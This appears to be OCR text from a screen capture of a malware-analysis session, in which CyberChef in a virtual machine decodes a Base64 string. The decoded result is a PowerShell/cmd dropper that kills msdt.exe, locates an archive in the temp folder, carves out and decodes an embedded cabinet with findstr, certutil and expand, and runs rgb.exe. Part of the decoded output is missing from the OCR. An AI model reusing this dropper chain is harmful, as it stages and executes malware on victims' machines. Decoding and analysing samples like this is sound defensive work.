 Ubuntu18 Box Test [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Tue 22:16
From Base64 - CyberChef
https://gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true)&input=SkdOdFpDQTlJQ0pqT2x4M2FXNWtiM2R6WEhONWMzUmxiVE15WEdOdFpDNWxlR1VpTzF 140%
Download CyberChef Last build: 17 hours ago Options About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
STEP BAKE! Auto Bake
Input
length: 460
lines: 1
JGNtZCA9ICJjOlx3aW5kb3dzXHN5c3RlbTMyXGNtZC5leGUiO1N0YXJ0LVByb2Nlc3MgJGNtZCAtd2
luZG93c3R5bGUgaGlkZGVuIC1Bcmd1bWVudExpc3QgIi9jIHRhc2traWxsIC9mIC9pbSBtc2R0LmV4
ZSI7U3RhcnQtUHJvY2VzcyAkY21kIC13aW5kb3dzdHlsZSBoaWRkZW4gLUFyZ3VtZW50TGlzdCAiL2
MgY2QgQzpcdXNlcnNccHVibGljXCYmZm9yIC9yICV0ZW1wJSAlaSBpbiAoMDUtMjAyMi0wNDM4LnJh
cikgZG8gY29weSAlaSAxLnJhciAveSYmZmluZHN0ciBUVk5EUmdBQUFBIDEucmFyPjEudCYmY2VydH
V0aWwgLWRlY29kZSAxLnQgMS5jICYmZXhwYW5kIDEuYyAtRjoqIC4mJnJnYi5leGUiOw==
Output
time: 4ms
length: 343
lines: 1
$cmd = "c:\windows\system32\cmd.exe";Start-Process $cmd -windowstyle hidden
-ArgumentList "/c taskkill /f /im msdt.exe";Start-Process $cmd -windowstyle
hidden -ArgumentList "/c cd C:\users\public\&&for /r %temp% %i in
(05-2022-0438.rar) do copy %i 1.rar /y&&findstr TVNDRgA
-decode 1.t 1.c &&expand 1.c -F:* .&&rgb.exe";
Pr
Ps